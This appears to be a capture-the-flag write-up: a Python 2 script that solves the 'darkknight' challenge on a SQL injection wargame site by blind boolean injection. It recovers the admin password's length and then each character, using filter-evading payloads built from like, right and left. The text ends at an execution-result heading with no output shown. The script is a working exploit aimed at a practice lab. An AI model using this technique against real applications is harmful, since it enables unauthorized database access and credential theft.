 #!/usr/bin/env python # -*- coding: utf8 -*- import requests headers = {'Cookie': 'PHPSESSID=dkbulkcv0mngs04ordrl47hgd3;'} url = "https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php" string = "1234567890abcdefghijklmnopqrstuvwxyz" pw = '' len = 1 while True: data = "?no=0 or length(pw) < " + str(len) r = requests.get(url + data, headers = headers) if r.text.find('Hello admin') != -1 : break len += 1 print "[+] Get Password Length : ", len - 1 for i in range(1, len + 1): for j in range(48, 123): if 58 <= j <= 96: continue data = "?no=0 || ord(right(left(pw," + str(i) + "), 1)) like " + str(j) r = requests.get(url + data, headers = headers) if r.text.find('Hello admin') != -1 : pw = pw + chr(j) print "[*] Finding ... : ",pw break print "[+] Found Password : ", pw[ 실행 결과 ]